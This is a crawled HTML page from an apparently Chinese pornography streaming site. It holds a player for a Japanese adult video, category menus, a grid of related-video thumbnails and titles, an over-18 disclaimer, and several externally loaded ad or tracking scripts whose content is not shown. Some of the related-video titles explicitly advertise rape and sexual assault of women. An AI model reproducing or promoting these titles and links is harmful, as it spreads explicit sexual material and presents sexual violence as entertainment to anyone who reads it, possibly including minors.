

--- FILE ---
content_type: text/html
request_url: http://ff742.com/play/index5642-0-0.html
body_size: 4231
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=5642;var seaplaylink="/play/index5642-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SKMJ592素人女子大生限定！【検証】「街行くとっても可愛い女の子をイケメンAV男優は10分で連れ込み生中
        </title>
        <meta name="keywords" content="SKMJ592素人女子大生限定！【検証】「街行くとっても可愛い女の子をイケメンAV男優は10分で連れ込み生中" />
        <meta name="description" content="SKMJ592素人女子大生限定！【検証】「街行くとっても可愛い女の子をイケメンAV男優は10分で連れ込み生中" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SKMJ592素人女子大生限定！【検証】「街行くとっても可愛い女の子をイケメンAV男優は10分で連れ込み生中
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250815/N86pTF9M/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250815/N86pTF9M/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250815/N86pTF9M/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91b39a6341640de98c2046fca1631d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>